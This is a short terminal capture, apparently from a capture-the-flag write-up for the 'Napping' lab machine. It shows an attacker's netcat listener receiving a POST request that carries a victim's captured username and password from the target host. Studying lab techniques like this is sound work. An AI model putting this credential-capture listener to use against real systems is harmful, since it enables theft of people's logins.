 ┌──(kali㉿kali)-[~/Downloads/Proving_Ground/napping1.0.1]
└─$ nc -lvnp 9000
listening on [any] 9000 ...
connect to [10.0.2.60] from (UNKNOWN) [10.0.2.75] 48054
POST /index.html HTTP/1.1
Host: 10.0.2.60:9000
User-Agent: python-requests/2.22.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 45
Content-Type: application/x-www-form-urlencoded
username=daniel&password=C%40ughtm3napping123